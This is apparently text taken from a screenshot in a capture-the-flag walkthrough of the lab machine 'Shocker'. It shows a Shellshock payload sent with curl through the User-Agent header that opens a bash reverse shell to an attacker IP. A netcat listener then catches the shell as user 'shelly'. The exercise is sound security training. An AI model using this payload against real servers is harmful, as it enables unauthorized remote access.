 attempting a
shellscript exploit
Shell No. 1
File Actions Edit View Help
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.
14.31/4443 0>&1" http://10.10.10.56:80/cgi-bin/user.sh
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.56] 39008
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$
opening netcat to
create a listener on
port 4443